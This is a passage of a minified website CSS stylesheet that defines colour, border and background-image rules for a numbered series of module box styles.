.MoHeadR{background-image:url(../image/MoHead_Bg37.png)}.Mo_14 .MoHeadL,.Mo_14 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_14 .MoHeadL{background-position:0 0}.Mo_14 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_14 .MoHeadR{background-position:0 -70px}.Mo_14 .MoName{margin:8px 0 0 0}.Mo_14 .NameTxt{font-size:14px}.Mo_14 .NameTxt,.Mo_14 .NameTxt a{color:#fff}.Mo_14 .MoMore{right:0}.Mo_14 .MoMore a{color:#fff}.Mo_14 .MoBody{border-left:1px solid #184600;border-right:1px solid #184600}.Mo_14 .MoBodyM{background-color:#b1ff89}.Mo_14 .MoBodyC{color:#184600}.Mo_14 .MoBodyC a{color:#fff}.Mo_14 .MoBodyC a:hover{color:#184600}.Mo_14 .MoB{height:5px;display:table}.Mo_14 .MoBL,.Mo_14 .MoBM,.Mo_14 .MoBR{height:5px;background-image:url(../image/MoB_Bg5.png);display:table-cell}.Mo_14 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_14 .MoBL,.Mo_14 .MoBR{width:10px;background-repeat:no-repeat}.Mo_14 .MoBL{background-position:0 0}.Mo_14 .MoBR{background-position:0 -10px}.Mo_15,.Mo_15 [class*=Mo]{background:0 0;border-width:0}.Mo_15 .MoHeadL,.Mo_15 .MoHeadM,.Mo_15 .MoHeadR{background-image:url(../image/MoHead_Bg38.png)}.Mo_15 .MoHeadL,.Mo_15 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_15 .MoHeadL{background-position:0 0}.Mo_15 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_15 .MoHeadR{background-position:0 -90px}.Mo_15 .MoName{margin:12px 0 0 5px}.Mo_15 .NameTxt{font-size:14px}.Mo_15 .NameTxt,.Mo_15 .NameTxt a{color:#fff}.Mo_15 .MoMore{right:0;top:15px}.Mo_15 .MoMore a{color:#fff}.Mo_15 .MoBody{border-left:1px solid #184600;border-right:1px solid #184600}.Mo_15 .MoBodyM{background-color:#b1ff89}.Mo_15 .MoBodyC{color:#184600}.Mo_15 .MoBodyC a{color:#fff}.Mo_15 .MoBodyC a:hover{color:#184600}.Mo_15 .MoB{height:5px;display:table}.Mo_15 .MoBL,.Mo_15 .MoBM,.Mo_15 .MoBR{height:5px;background-image:url(../image/MoB_Bg5.png);display:table-cell}.Mo_15 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_15 .MoBL,.Mo_15 .MoBR{width:10px;background-repeat:no-repeat}.Mo_15 .MoBL{background-position:0 0}.Mo_15 .MoBR{background-position:0 -10px}.Mo_16,.Mo_16 [class*=Mo]{background:0 0;border-width:0}.Mo_16 .MoHeadL,.Mo_16 .MoHeadM,.Mo_16 .MoHeadR{background-image:url(../image/MoHead_Bg39.png)}.Mo_16 .MoHeadL,.Mo_16 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_16 .MoHeadL{background-position:0 0}.Mo_16 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_16 .MoHeadR{background-position:0 -70px}.Mo_16 .MoName{margin:8px 0 0 0}.Mo_16 .NameTxt{font-size:14px}.Mo_16 .NameTxt,.Mo_16 .NameTxt a{color:#fff}.Mo_16 .MoMore{right:0}.Mo_16 .MoMore a{color:#fff}.Mo_16 .MoBodyM{background-color:#fff}.Mo_16 .MoBodyC{color:#184600}.Mo_16 .MoBodyC a{color:#184600}.Mo_16 .MoBodyC a:hover{color:#184600}.Mo_17,.Mo_17 [class*=Mo]{background:0 0;border-width:0}.Mo_17 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg40.png)}.Mo_17 .NameTxt{font-size:14px;margin-left:5px}.Mo_17 .NameTxt,.Mo_17 .NameTxt a{color:#fff}.Mo_17 .MoMore a{color:#fff}.Mo_17 .MoBody{border-width:0 1px 1px;border-style:solid;border-color:#460046}.Mo_17 .MoBodyM{background-color:#ffb5ff}.Mo_17 .MoBodyC{color:#460046}.Mo_17 .MoBodyC a{color:#460046}.Mo_17 .MoBodyC a:hover{color:#6a006a}.Mo_18,.Mo_18 [class*=Mo]{background:0 0;border-width:0}.Mo_18 .MoHeadL,.Mo_18 .MoHeadM,.Mo_18 .MoHeadR{background-image:url(../image/MoHead_Bg41.png)}.Mo_18 .MoHeadL,.Mo_18 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_18 .MoHeadL{background-position:0 0}.Mo_18 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_18 .MoHeadR{background-position:0 -70px}.Mo_18 .MoName{margin:8px 0 0 0}.Mo_18 .NameTxt{font-size:14px;padding-left:0}.Mo_18 .NameTxt,.Mo_18 .NameTxt a{color:#fff}.Mo_18 .MoMore{right:0}.Mo_18 .MoMore a{color:#fff}.Mo_18 .MoBody{border-left:1px solid #460046;border-right:1px solid #460046}.Mo_18 .MoBodyM{background-color:#ffb5ff}.Mo_18 .MoBodyC{color:#460046}.Mo_18 .MoBodyC a{color:#460046}.Mo_18 .MoBodyC a:hover{color:#6a006a}.Mo_18 .MoB{height:5px;display:table}.Mo_18 .MoBL,.Mo_18 .MoBM,.Mo_18 .MoBR{height:5px;background-image:url(../image/MoB_Bg6.png);display:table-cell}.Mo_18 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_18 .MoBL,.Mo_18 .MoBR{width:10px;background-repeat:no-repeat}.Mo_18 .MoBL{background-position:0 0}.Mo_18 .MoBR{background-position:0 -10px}.Mo_19,.Mo_19 [class*=Mo]{background:0 0;border-width:0}.Mo_19 .MoHeadL,.Mo_19 .MoHeadM,.Mo_19 .MoHeadR{background-image:url(../image/MoHead_Bg42.png)}.Mo_19 .MoHeadL,.Mo_19 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_19 .MoHeadL{background-position:0 0}.Mo_19 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_19 .MoHeadR{background-position:0 -90px}.Mo_19 .MoName{margin:12px 0 0 5px}.Mo_19 .NameTxt{font-size:14px}.Mo_19 .NameTxt,.Mo_19 .NameTxt a{color:#fff}.Mo_19 .MoMore{right:0;top:15px}.Mo_19 .MoMore a{color:#fff}.Mo_19 .MoBody{border-left:1px solid #460046;border-right:1px solid #460046}.Mo_19 .MoBodyM{background-color:#ffb5ff}.Mo_19 .MoBodyC{color:#460046}.Mo_19 .MoBodyC a{color:#460046}.Mo_19 .MoBodyC a:hover{color:#6a006a}.Mo_19 .MoB{height:5px;display:table}.Mo_19 .MoBL,.Mo_19 .MoBM,.Mo_19 .MoBR{height:5px;background-image:url(../image/MoB_Bg7.png);display:table-cell}.Mo_19 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_19 .MoBL,.Mo_19 .MoBR{width:10px;background-repeat:no-repeat}.Mo_19 .MoBL{background-position:0 0}.Mo_19 .MoBR{background-position:0 -10px}.Mo_20,.Mo_20 [class*=Mo]{background:0 0;border-width:0}.Mo_20 .MoHeadL,.Mo_20 .MoHeadM,.Mo_20 .MoHeadR{background-image:url(../image/MoHead_Bg43.png)}.Mo_20 .MoHeadL,.Mo_20 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_20 .MoHeadL{background-position:0 0}.Mo_20 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_20 .MoHeadR{background-position:0 -70px}.Mo_20 .MoName{margin:8px 0 0 0}.Mo_20 .NameTxt{font-size:14px}.Mo_20 .NameTxt,.Mo_20 .NameTxt a{color:#fff}.Mo_20 .MoMore{right:0}.Mo_20 .MoMore a{color:#fff}.Mo_20 .MoBodyM{background-color:#fff}.Mo_20 .MoBodyC{color:#460046}.Mo_20 .MoBodyC a{color:#460046}.Mo_20 .MoBodyC a:hover{color:#6a006a}.Mo_21,.Mo_21 [class*=Mo]{background:0 0;border-width:0}.Mo_21 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg44.png)}.Mo_21 .NameTxt{font-size:14px}.Mo_21 .NameTxt,.Mo_21 .NameTxt a{color:#fff}.Mo_21 .MoMore{right:10px}.Mo_21 .MoMore a{color:#fff}.Mo_21 .MoBody{border:1px solid #460000;border-top:0}.Mo_21 .MoBodyM{background-color:#fdabab}.Mo_21 .MoBodyC{color:#460000}.Mo_21 .MoBodyC a{color:#fff}.Mo_21 .MoBodyC a:hover{color:#5c0000}.Mo_22,.Mo_22 [class*=Mo]{background:0 0;border-width:0}.Mo_22 .MoHeadL,.Mo_22 .MoHeadM,.Mo_22 .MoHeadR{background-image:url(../image/MoHead_Bg45.png)}.Mo_22 .MoHeadL,.Mo_22 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_22 .MoHeadL{background-position:0 0}.Mo_22 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_22 .MoHeadR{background-position:0 -70px}.Mo_22 .MoName{margin:8px 0 0 0}.Mo_22 .NameTxt{font-size:14px;padding-left:0}.Mo_22 .NameTxt,.Mo_22 .NameTxt a{color:#fff}.Mo_22 .MoMore{right:0}.Mo_22 .MoMore a{color:#fff}.Mo_22 .MoBody{border-left:1px solid #460000;border-right:1px solid #460000}.Mo_22 .MoBodyM{background-color:#fdabab}.Mo_22 .MoBodyC{color:#460000}.Mo_22 .MoBodyC a{color:#fff}.Mo_22 .MoBodyC a:hover{color:#5c0000}.Mo_22 .MoB{height:5px;display:table}.Mo_22 .MoBL,.Mo_22 .MoBM,.Mo_22 .MoBR{height:5px;background-image:url(../image/MoB_Bg8.png);display:table-cell}.Mo_22 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_22 .MoBL,.Mo_22 .MoBR{width:10px;background-repeat:no-repeat}.Mo_22 .MoBL{background-position:0 0}.Mo_22 .MoBR{background-position:0 -10px}.Mo_23,.Mo_23 [class*=Mo]{background:0 0;border-width:0}.Mo_23 .MoHeadL,.Mo_23 .MoHeadM,.Mo_23 .MoHeadR{background-image:url(../image/MoHead_Bg46.png)}.Mo_23 .MoHeadL,.Mo_23 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_23 .MoHeadL{background-position:0 0}.Mo_23 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_23 .MoHeadR{background-position:0 -90px}.Mo_23 .MoName{margin:12px 0 0 5px}.Mo_23 .NameTxt{font-size:14px}.Mo_23 .NameTxt,.Mo_23 .NameTxt a{color:#fff}.Mo_23 .MoMore{right:0;top:15px}.Mo_23 .MoMore a{color:#fff}.Mo_23 .MoBody{border-left:1px solid #460000;border-right:1px solid #460000}.Mo_23 .MoBodyM{background-color:#fdabab}.Mo_23 .MoBodyC{color:#460000}.Mo_23 .MoBodyC a{color:#fff}.Mo_23 .MoBodyC a:hover{color:#5c0000}.Mo_23 .MoB{height:5px;display:table}.Mo_23 .MoBL,.Mo_23 .MoBM,.Mo_23 .MoBR{height:5px;background-image:url(../image/MoB_Bg9.png);display:table-cell}.Mo_23 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_23 .MoBL,.Mo_23 .MoBR{width:10px;background-repeat:no-repeat}.Mo_23 .MoBL{background-position:0 0}.Mo_23 .MoBR{background-position:0 -10px}.Mo_24,.Mo_24 [class*=Mo]{background:0 0;border-width:0}.Mo_24 .MoHeadL,.Mo_24 .MoHeadM,.Mo_24 .MoHeadR{background-image:url(../image/MoHead_Bg47.png)}.Mo_24 .MoHeadL,.Mo_24 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_24 .MoHeadL{background-position:0 0}.Mo_24 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_24 .MoHeadR{background-position:0 -70px}.Mo_24 .MoName{margin:8px 0 0 0}.Mo_24 .NameTxt{font-size:14px}.Mo_24 .NameTxt,.Mo_24 .NameTxt a{color:#fff}.Mo_24 .MoMore{right:0}.Mo_24 .MoMore a{color:#fff}.Mo_24 .MoBodyM{background-color:#fff}.Mo_24 .MoBodyC{color:#460000}.Mo_24 .MoBodyC a{color:#460000}.Mo_24 .MoBodyC a:hover{color:#560000}.Mo_25,.Mo_25 [class*=Mo]{background:0 0;border-width:0}.Mo_25 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg48.png)}.Mo_25 .NameTxt{font-size:14px}.Mo_25 .NameTxt,.Mo_25 .NameTxt a{color:#fff}.Mo_25 .MoMore{right:10px}.Mo_25 .MoMore a{color:#fff}.Mo_25 .MoBody{border:1px solid #ccc;border-top:0}.Mo_25 .MoBodyM{background-color:#fff}.Mo_25 .MoBodyC{color:#bd1918}.Mo_25 .MoBodyC a{color:#434343}.Mo_25 .MoBodyC a:hover{color:#f55252}.Mo_26,.Mo_26 [class*=Mo]{background:0 0;border-width:0}.Mo_26 .MoHeadL,.Mo_26 .MoHeadM,.Mo_26 .MoHeadR{background-image:url(../image/MoHead_Bg49.png)}.Mo_26 .MoHeadL,.Mo_26 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_26 .MoHeadL{background-position:0 0}.Mo_26 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_26 .MoHeadR{background-position:0 -70px}.Mo_26 .MoName{margin:8px 0 0 0}.Mo_26 .NameTxt{font-size:14px}.Mo_26 .NameTxt,.Mo_26 .NameTxt a{color:#fff}.Mo_26 .MoMore{right:0}.Mo_26 .MoMore a{color:#fff}.Mo_26 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_26 .MoBodyM{background-color:#fff}.Mo_26 .MoBodyC{color:#bd1918}.Mo_26 .MoBodyC a{color:#434343}.Mo_26 .MoBodyC a:hover{color:#f55252}.Mo_26 .MoB{height:5px;display:table}.Mo_26 .MoBL,.Mo_26 .MoBM,.Mo_26 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_26 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_26 .MoBL,.Mo_26 .MoBR{width:10px;background-repeat:no-repeat}.Mo_26 .MoBL{background-position:0 0}.Mo_26 .MoBR{background-position:0 -10px}.Mo_27,.Mo_27 [class*=Mo]{background:0 0;border-width:0}.Mo_27 .MoHeadL,.Mo_27 .MoHeadM,.Mo_27 .MoHeadR{background-image:url(../image/MoHead_Bg50.png)}.Mo_27 .MoHeadL,.Mo_27 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_27 .MoHeadL{background-position:0 0}.Mo_27 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_27 .MoHeadR{background-position:0 -90px}.Mo_27 .MoName{margin:12px 0 0 5px}.Mo_27 .NameTxt{font-size:14px}.Mo_27 .NameTxt,.Mo_27 .NameTxt a{color:#fff}.Mo_27 .MoMore{right:0;top:15px}.Mo_27 .MoMore a{color:#fff}.Mo_27 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_27 .MoBodyM{background-color:#fff}.Mo_27 .MoBodyC{color:#bd1918}.Mo_27 .MoBodyC a{color:#434343}.Mo_27 .MoBodyC a:hover{color:#f55252}.Mo_27 .MoB{height:5px;display:table}.Mo_27 .MoBL,.Mo_27 .MoBM,.Mo_27 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_27 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_27 .MoBL,.Mo_27 .MoBR{width:10px;background-repeat:no-repeat}.Mo_27 .MoBL{background-position:0 0}.Mo_27 .MoBR{background-position:0 -10px}.Mo_28,.Mo_28 [class*=Mo]{background:0 0;border-width:0}.Mo_28 .MoHeadL,.Mo_28 .MoHeadM,.Mo_28 .MoHeadR{background-image:url(../image/MoHead_Bg51.png)}.Mo_28 .MoHeadL,.Mo_28 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_28 .MoHeadL{background-position:0 0}.Mo_28 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_28 .MoHeadR{background-position:0 -70px}.Mo_28 .MoName{margin:8px 0 0 0}.Mo_28 .NameTxt{font-size:14px}.Mo_28 .NameTxt,.Mo_28 .NameTxt a{color:#fff}.Mo_28 .MoMore{right:0}.Mo_28 .MoMore a{color:#fff}.Mo_28 .MoBodyM{background-color:#fff}.Mo_28 .MoBodyC{color:#bd1918}.Mo_28 .MoBodyC a{color:#434343}.Mo_28 .MoBodyC a:hover{color:#f55252}.Mo_29,.Mo_29 [class*=Mo]{background:0 0;border-width:0}.Mo_29 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg52.png)}.Mo_29 .NameTxt{font-size:14px}.Mo_29 .NameTxt,.Mo_29 .NameTxt a{color:#fff}.Mo_29 .MoMore{right:10px}.Mo_29 .MoMore a{color:#fff}.Mo_29 .MoBody{border-width:0 1px 1px;border-style:solid;border-color:#ccc}.Mo_29 .MoBodyM{background-color:#fff}.Mo_29 .MoBodyC{color:#d06800}.Mo_29 .MoBodyC a{color:#434343}.Mo_29 .MoBodyC a:hover{color:#de6f00}.Mo_30,.Mo_30 [class*=Mo]{background:0 0;border-width:0}.Mo_30 .MoHeadL,.Mo_30 .MoHeadM,.Mo_30 .MoHeadR{background-image:url(../image/MoHead_Bg53.png)}.Mo_30 .MoHeadL,.Mo_30 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_30 .MoHeadL{background-position:0 0}.Mo_30 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_30 .MoHeadR{background-position:0 -70px}.Mo_30 .MoName{margin:8px 0 0 0}.Mo_30 .NameTxt{font-size:14px}.Mo_30 .NameTxt,.Mo_30 .NameTxt a{color:#fff}.Mo_30 .MoMore{right:0}.Mo_30 .MoMore a{color:#fff}.Mo_30 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_30 .MoBodyM{background-color:#fff}.Mo_30 .MoBodyC{color:#d06800}.Mo_30 .MoBodyC a{color:#434343}.Mo_30 .MoBodyC a:hover{color:#de6f00}.Mo_30 .MoB{height:5px;display:table}.Mo_30 .MoBL,.Mo_30 .MoBM,.Mo_30 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_30 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_30 .MoBL,.Mo_30 .MoBR{width:10px;background-repeat:no-repeat}.Mo_30 .MoBL{background-position:0 0}.Mo_30 .MoBR{background-position:0 -10px}.Mo_31,.Mo_31 [class*=Mo]{background:0 0;border-width:0}.Mo_31 .MoHeadL,.Mo_31 .MoHeadM,.Mo_31 .MoHeadR{background-image:url(../image/MoHead_Bg54.png)}.Mo_31 .MoHeadL,.Mo_31 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_31 .MoHeadL{background-position:0 0}.Mo_31 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_31 .MoHeadR{background-position:0 -90px}.Mo_31 .MoName{margin:12px 0 0 5px}.Mo_31 .NameTxt{font-size:14px}.Mo_31 .NameTxt,.Mo_31 .NameTxt a{color:#fff}.Mo_31 .MoMore{right:0;top:15px}.Mo_31 .MoMore a{color:#fff}.Mo_31 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_31 .MoBodyM{background-color:#fff}.Mo_31 .MoBodyC{color:#d06800}.Mo_31 .MoBodyC a{color:#434343}.Mo_31 .MoBodyC a:hover{color:#de6f00}.Mo_31 .MoB{height:5px;display:table}.Mo_31 .MoBL,.Mo_31 .MoBM,.Mo_31 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_31 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_31 .MoBL,.Mo_31 .MoBR{width:10px;background-repeat:no-repeat}.Mo_31 .MoBL{background-position:0 0}.Mo_31 .MoBR{background-position:0 -10px}.Mo_32,.Mo_32 [class*=Mo]{background:0 0;border-width:0}.Mo_32 .MoHeadL,.Mo_32 .MoHeadM,.Mo_32 .MoHeadR{background-image:url(../image/MoHead_Bg55.png)}.Mo_32 .MoHeadL,.Mo_32 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_32 .MoHeadL{background-position:0 0}.Mo_32 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_32 .MoHeadR{background-position:0 -70px}.Mo_32 .MoName{margin:8px 0 0 0}.Mo_32 .NameTxt{font-size:14px}.Mo_32 .NameTxt,.Mo_32 .NameTxt a{color:#fff}.Mo_32 .MoMore{right:0}.Mo_32 .MoMore a{color:#fff}.Mo_32 .MoBodyM{background-color:#fff}.Mo_32 .MoBodyC{color:#d06800}.Mo_32 .MoBodyC a{color:#434343}.Mo_32 .MoBodyC a:hover{color:#de6f00}.Mo_33,.Mo_33 [class*=Mo]{background:0 0;border-width:0}.Mo_33 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg56.png)}.Mo_33 .NameTxt{font-size:14px}.Mo_33 .NameTxt,.Mo_33 .NameTxt a{color:#fff}.Mo_33 .MoMore{right:10px}.Mo_33 .MoMore a{color:#fff}.Mo_33 .MoBody{border:1px solid #ccc;border-top:0}.Mo_33 .MoBodyM{background-color:#fff}.Mo_33 .MoBodyC{color:#1b6ec7}.Mo_33 .MoBodyC a{color:#434343}.Mo_33 .MoBodyC a:hover{color:#2881e0}.Mo_34,.Mo_34 [class*=Mo]{background:0 0;border-width:0}.Mo_34 .MoHeadL,.Mo_34 .MoHeadM,.Mo_34 .MoHeadR{background-image:url(../image/MoHead_Bg57.png)}.Mo_34 .MoHeadL,.Mo_34 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_34 .MoHeadL{background-position:0 0}.Mo_34 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_34 .MoHeadR{background-position:0 -70px}.Mo_34 .MoName{margin:8px 0 0 0}.Mo_34 .NameTxt{font-size:14px;padding-left:0}.Mo_34 .NameTxt,.Mo_34 .NameTxt a{color:#fff}.Mo_34 .MoMore{right:0}.Mo_34 .MoMore a{color:#fff}.Mo_34 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_34 .MoBodyM{background-color:#fff}.Mo_34 .MoBodyC{color:#1b6ec7}.Mo_34 .MoBodyC a{color:#434343}.Mo_34 .MoBodyC a:hover{color:#2881e0}.Mo_34 .MoB{height:5px;display:table}.Mo_34 .MoBL,.Mo_34 .MoBM,.Mo_34 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_34 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_34 .MoBL,.Mo_34 .MoBR{width:10px;background-repeat:no-repeat}.Mo_34 .MoBL{background-position:0 0}.Mo_34 .MoBR{background-position:0 -10px}.Mo_35,.Mo_35 [class*=Mo]{background:0 0;border-width:0}.Mo_35 .MoHeadL,.Mo_35 .MoHeadM,.Mo_35 .MoHeadR{background-image:url(../image/MoHead_Bg58.png)}.Mo_35 .MoHeadL,.Mo_35 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_35 .MoHeadL{background-position:0 0}.Mo_35 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_35 .MoHeadR{background-position:0 -90px}.Mo_35 .MoName{margin:12px 0 0 5px}.Mo_35 .NameTxt{font-size:14px}.Mo_35 .NameTxt,.Mo_35 .NameTxt a{color:#fff}.Mo_35 .MoMore{right:0;top:15px}.Mo_35 .MoMore a{color:#fff}.Mo_35 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_35 .MoBodyM{background-color:#fff}.Mo_35 .MoBodyC{color:#1b6ec7}.Mo_35 .MoBodyC a{color:#434343}.Mo_35 .MoBodyC a:hover{color:#2881e0}.Mo_35 .MoB{height:5px;display:table}.Mo_35 .MoBL,.Mo_35 .MoBM,.Mo_35 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_35 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_35 .MoBL,.Mo_35 .MoBR{width:10px;background-repeat:no-repeat}.Mo_35 .MoBL{background-position:0 0}.Mo_35 .MoBR{background-position:0 -10px}.Mo_36,.Mo_36 [class*=Mo]{background:0 0;border-width:0}.Mo_36 .MoHeadL,.Mo_36 .MoHeadM,.Mo_36 .MoHeadR{background-image:url(../image/MoHead_Bg59.png)}.Mo_36 .MoHeadL,.Mo_36 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_36 .MoHeadL{background-position:0 0}.Mo_36 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_36 .MoHeadR{background-position:0 -70px}.Mo_36 .MoName{margin:8px 0 0 0}.Mo_36 .NameTxt{font-size:14px}.Mo_36 .NameTxt,.Mo_36 .NameTxt a{color:#fff}.Mo_36 .MoMore{right:0}.Mo_36 .MoMore a{color:#fff}.Mo_36 .MoBodyM{background-color:#fff}.Mo_36 .MoBodyC{color:#1b6ec7}.Mo_36 .MoBodyC a{color:#434343}.Mo_36 .MoBodyC a:hover{color:#2881e0}.Mo_37,.Mo_37 [class*=Mo]{background:0 0;border-width:0}.Mo_37 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg60.png)}.Mo_37 .NameTxt{font-size:14px}.Mo_37 .NameTxt,.Mo_37 .NameTxt a{color:#fff}.Mo_37 .MoMore{right:10px}.Mo_37 .MoMore a{color:#fff}.Mo_37 .MoBody{border-width:0 1px 1px;border-style:solid;border-color:#ccc}.Mo_37 .MoBodyM{background-color:#fff}.Mo_37 .MoBodyC{color:#18bd45}.Mo_37 .MoBodyC a{color:#434343}.Mo_37 .MoBodyC a:hover{color:#12a438}.Mo_38,.Mo_38 [class*=Mo]{background:0 0;border-width:0}.Mo_38 .MoHeadL,.Mo_38 .MoHeadM,.Mo_38 .MoHeadR{background-image:url(../image/MoHead_Bg61.png)}.Mo_38 .MoHeadL,.Mo_38 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_38 .MoHeadL{background-position:0 0}.Mo_38 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_38 .MoHeadR{background-position:0 -70px}.Mo_38 .MoName{margin:8px 0 0 0}.Mo_38 .NameTxt{font-size:14px}.Mo_38 .NameTxt,.Mo_38 .NameTxt a{color:#fff}.Mo_38 .MoMore{right:0}.Mo_38 .MoMore a{color:#fff}.Mo_38 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_38 .MoBodyM{background-color:#fff}.Mo_38 .MoBodyC{color:#18bd45}.Mo_38 .MoBodyC a{color:#434343}.Mo_38 .MoBodyC a:hover{color:#12a438}.Mo_38 .MoB{height:5px;display:table}.Mo_38 .MoBL,.Mo_38 .MoBM,.Mo_38 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_38 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_38 .MoBL,.Mo_38 .MoBR{width:10px;background-repeat:no-repeat}.Mo_38 .MoBL{background-position:0 0}.Mo_38 .MoBR{background-position:0 -10px}.Mo_39,.Mo_39 [class*=Mo]{background:0 0;border-width:0}.Mo_39 .MoHeadL,.Mo_39 .MoHeadM,.Mo_39 .MoHeadR{background-image:url(../image/MoHead_Bg62.png)}.Mo_39 .MoHeadL,.Mo_39 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_39 .MoHeadL{background-position:0 0}.Mo_39 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_39 .MoHeadR{background-position:0 -90px}.Mo_39 .MoName{margin:12px 0 0 5px}.Mo_39 .NameTxt{font-size:14px}.Mo_39 .NameTxt,.Mo_39 .NameTxt a{color:#fff}.Mo_39 .MoMore{right:0;top:15px}.Mo_39 .MoMore a{color:#fff}.Mo_39 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_39 .MoBodyM{background-color:#fff}.Mo_39 .MoBodyC{color:#18bd45}.Mo_39 .MoBodyC a{color:#434343}.Mo_39 .MoBodyC a:hover{color:#12a438}.Mo_39 .MoB{height:5px;display:table}.Mo_39 .MoBL,.Mo_39 .MoBM,.Mo_39 .MoBR{height:5px;background-image:url(../image/MoB_Bg10.png);display:table-cell}.Mo_39 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_39 .MoBL,.Mo_39 .MoBR{width:10px;background-repeat:no-repeat}.Mo_39 .MoBL{background-position:0 0}.Mo_39 .MoBR{background-position:0 -10px}.Mo_40,.Mo_40 [class*=Mo]{background:0 0;border-width:0}.Mo_40 .MoHeadL,.Mo_40 .MoHeadM,.Mo_40 .MoHeadR{background-image:url(../image/MoHead_Bg63.png)}.Mo_40 .MoHeadL,.Mo_40 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_40 .MoHeadL{background-position:0 0}.Mo_40 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_40 .MoHeadR{background-position:0 -70px}.Mo_40 .MoName{margin:8px 0 0 0}.Mo_40 .NameTxt{font-size:14px}.Mo_40 .NameTxt,.Mo_40 .NameTxt a{color:#fff}.Mo_40 .MoMore{right:0}.Mo_40 .MoMore a{color:#fff}.Mo_40 .MoBodyM{background-color:#fff}.Mo_40 .MoBodyC{color:#18bd45}.Mo_40 .MoBodyC a{color:#434343}.Mo_40 .MoBodyC a:hover{color:#12a438}.Mo_41,.Mo_41 [class*=Mo]{background:0 0;border-width:0}.Mo_41 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg64.png)}.Mo_41 .NameTxt{font-size:14px}.Mo_41 .NameTxt,.Mo_41 .NameTxt a{color:#fff}.Mo_41 .MoMore{right:10px}.Mo_41 .MoMore a{color:#fff}.Mo_41 .MoMore a:hover{text-decoration:underline}.Mo_41 